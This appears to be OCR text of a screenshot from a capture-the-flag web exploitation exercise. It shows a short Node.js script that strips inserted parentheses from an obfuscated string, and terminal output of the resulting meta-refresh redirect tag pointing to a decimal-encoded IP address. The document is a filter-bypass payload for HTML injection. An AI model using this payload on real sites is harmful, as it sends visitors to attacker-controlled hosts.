 2 let description = '<met(a ht(tp-equiv="refresh" cont(ent="0;url=ht(tp://273565566">'
3 const escapeRegExp = s => s.replace(/[.*+?^${}()|[\]\\]/g, '\\$&');
4 for (const c of unnecessaryChar) {
5 const pattern = new RegExp(escapeRegExp(c), 'gi');
6 description = description.replace(pattern, '');
7 }
8 console.log(description)
PROBLEMS 33 OUTPUT DEBUG CONSOLE TERMINAL PORTS
❯ node test.js
<meta http-equiv="refresh" content="0;url=http://273565566">
~/ctf/itsec/Web Exploitation/xx/client